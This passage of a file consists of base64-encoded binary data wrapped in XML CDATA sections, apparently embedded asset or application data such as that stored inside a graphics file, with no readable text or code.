ipT9m+p7cmlIWQbP4OZLKes4IDAq3KSsumaKVtaYgSuLiJYLkBUj/i3AlSW8xsQEm6yicyK+FyBX
VjATGwUiXVkEKMhYb46Ehppwh64sPsk9HWUg2FcWzAGyCq79yrKHFi8cmz3uVxa+aYNz8GzwvbLu
NzLHUkKQjr2yeF2a4j1cJdID/YGxLPXMEVj0vnMFuVbZY87CIXtfiDx+2Ctr0C7z9pVF2A4xQwcF
HMobJXQgLKvoYYGfUdqw90I6WhlgvXCbtVJ4qy8UuaSoJMscCAwYWJbT2VUcTL+yyOATO19Uryzp
GOK3P3u3r6xUe3vcvN2VxSwLiw2Vka6sm0WXpd0+6M6VddVHBh1COF1ZT626ILXcdoYIfuLE2OMB
LVcWCHN6jzT32jUpiSLXc0k1uFYWBW6syFojmTezkaGWfyvLK29NBxoEzT3TynJhhfYVQtWKlK0s
7fWtonNVnR/iKXq1sjSimen/qI2trHhObLdRnSvroEPOCIIXUhbZO64sDX/EeW0AwCHAhQvrR6oL
0OidNVPTCMaOhYN0ZeksYbAtriyhTQXZL7ayoiuLgyy7xtJpwHDTK+sVfJtArGyGZYVmWZ7sby8u
qMua1NO0yYD7CVZvBUdcY8liWWxul0RJj2WpSpxBLpbVDcrhmb/UZfQgx7JgHbXlyFYx/3/Rnywj
lsWQyGNXYJeuWJYwIoSEHMsCoVGj69kY08YUfGJZ3I2/ejtzFVlItwqrIkvgUnHfUsWyaOzogVhW
4r5tPE50USM/LcqxPnaYY1kFmN7ZXa4L3N8XGKQby6IUCGvGx7L4dmHADl57jhie7ukWYlnZi4kY
+Umb6ffK0Kd91aWsiGWxLQRAjqogYqhYlqg4BLKD+RT1LmvdKbKnsSzCUkDCd9S2MpYlh0Hzqqzj
rCnDmwq8KFDlkMWH6PqxrJpwxjY2IO1z1s6eHnaBBbQaWRaVbKKU2AppkGVZGc4bBFKZH2RZn4QE
69ATy6KESbWZj2WRYEz847A1cKxiWauvHImQKmVCDEZY1pJjge5BdIBlHXbCHEMQDorkovn71jC9
slghOQJt83ZTAK1sl6n1mACvrKsAEpRcICmuRck43Cpcfdwri4cPIyHEpEJLtFdXJ3uDkFdW0kmj
4GJZ5POupvix/vrEQjXGsvp8iMvk8ZCxLFmhOgFlLxCxLIVuI35ZjpIPy3y/0kiksSx3ubYRWmZx
DiAoRU7lWBY9oMm9YlktakXkO5blz3lC3zrwK8vCw0Q9NrEsrpE6sbEo5CjqTn1Z1ns9ewSSXMVZ
Vi9IW783HFZYkgTTumZZ2rsvcXdg1FmWUEcELMvSGARJiSyLKrTF8/oIMMsqAmXffA==
	]]>
	<![CDATA[
	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
	]]>
	<![CDATA[
	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
	]]>
	<![CDATA[
	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
